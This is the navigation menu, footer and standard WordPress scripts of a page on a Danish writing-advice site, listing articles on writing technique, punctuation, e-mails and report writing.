	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" aria-current="page" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.omatskrive.dk/" rel="home">Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></span>
								<a>
					Drevet af respekten for det danske sprog				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Fordi alt, hvad der er værd at skrive, er værd at skrive godt...","inLanguage":"da-DK","potentialAction":{"@id":"https://www.omatskrive.dk/#searchaction"},"publisher":{"@id":"https://www.omatskrive.dk/#organization"}},{"@type":"SearchAction","@id":"https://www.omatskrive.dk/#searchaction","target":"https://www.omatskrive.dk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Brødkrummer","@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.omatskrive.dk/"},{"@type":"ListItem","position":2,"name":"Rapportteknik","item":"https://www.omatskrive.dk/rapportteknik/"},{"@type":"ListItem","position":3,"name":"Godt rapportsprog (serie)","item":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/"},{"@type":"ListItem","position":4,"name":"1 Skriv godt rapportsprog"}]},{"@type":"WebPage","@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#webpage","url":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/","inLanguage":"da-DK","name":"1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Godt rapportsprog og godt teknisk sprog har rigtig meget tilfælles: Billeddannende sprog, aktivt sprog, korthugget og kontant sprog uden lange sætninger.","datePublished":"2021-01-11T21:05:58+01:00","dateModified":"2023-11-16T23:26:16+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"breadcrumb":{"@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#breadcrumblist"},"potentialAction":{"@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#readaction"}},{"@type":"ReadAction","@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#readaction","target":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/"},{"@type":"Organization","@id":"https://www.omatskrive.dk/#organization","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!"}]}</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2&media=1694606754" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1&media=1694606754" id="ez-toc-js-cookie-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2&media=1694606754" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","affixSelector":".widget-area","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
